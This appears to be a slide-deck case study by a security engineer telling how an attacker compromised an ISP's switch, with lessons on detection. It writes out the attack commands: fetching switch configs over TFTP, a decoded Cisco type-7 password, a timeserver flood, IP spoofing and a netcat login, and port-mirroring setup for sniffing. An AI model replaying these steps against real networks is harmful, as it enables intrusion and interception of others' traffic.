



### **Case Study: Help! Our Switch is under attack! a true story**

by

Uwe A. P. Würdinger IT-Security Engineer X-tec GmbH Institute for Computer and Network Security wuerdinger@x-tec.de



## **What happened?**

An ISPs network was compromised giving the attacker,

- 1. An high bandwidth platform for numerous other attacks
- 2. Access to many unsecured hosts in the ISPs network



### **First steps of the attack**

- 1. Scanning the ISPs network to gather information about possible victims
- 2. Social Engineering
- 3. Physical break in, to sabotage a local system



invisible through root kits

find tftp server on local machine

**monhost# tftp tftphost tftp> get switch.cfg tftp> get cisco.cfg tftp> switch-a10-c95.config tftp> switch-a10-c95.boot ...**

IP address of the switch 192.168.250.2



Having retrieved the file

hostname switch-a10-c95 !**enable password 7 120A321E454324 !ip domain-name intern\_net.isp.com**

password 7 is not real encryption, but obfuscation the password was sWi7(H



DOS Tools against the timeserver

**monhost# ping -i 5 timeserver PING timeserver (192.168.250.15) from 192.168.250.89 64 bytes from 192.168.250.15: icmp\_seq=0 ttl=115 time=8.9ms 64 bytes from 192.168.250.15: icmp\_seq=0 ttl=115 time=50.0ms 64 bytes from 192.168.250.15: icmp\_seq=0 ttl=115 time=552.8ms 64 bytes from 192.168.250.15: icmp\_seq=0 ttl=115 time=4423.2ms 64 bytes from 192.168.250.15: icmp\_seq=0 ttl=115 time=7726.0ms 64 bytes from 192.168.250.15: icmp\_seq=0 ttl=115 time=87582.7ms**

Set up a virtual IP address

**monhost# ifconfig eth0:1 192.168.250.15 monhost# nc -s 192.168.250.15 switch-a10-c95 23Password:**



Making a new configuration for the switch

```
switch-a10-c95# conf t
switch-a10-c95# interface fastEthernet 0/18
svc-lan(config-if)#port monitor 0/1
svc-lan(config-if)#port monitor 0/2
         ....svc-lan(config-if)#port monitor 0/32
```
No need to use the IP address of the timeserveranymore, shut down the virtual IP address



# **Watching the logs**

- 1. How does the logging react on attacks
- 2. Create stealth attacks, that won't trigger alerts
- 3. Conclusion, outgoing traffic isn't as much monitored as incoming





#### **The trace!**

- 1. ISP noticed a anomaly in logging of outgoing traffic
- 2. Monitoring host looked clean, because attackers signs are cloaked
- 3. Only evidence that system was compromised, through network traffic to and from the system





**Hacking Linux Exposed: Linux security secrets & solutions By Brian Hatch, James Lee and Georg Kurtz**

**Multiple sources from the internet**



#### **X-tec GmbH - ICNS**

**Institute for Computer and Network Security**

**Ludwigsplatz 4 83022 Rosenheim – Germany**

> **http://www.x-tec.de info@x-tec.de**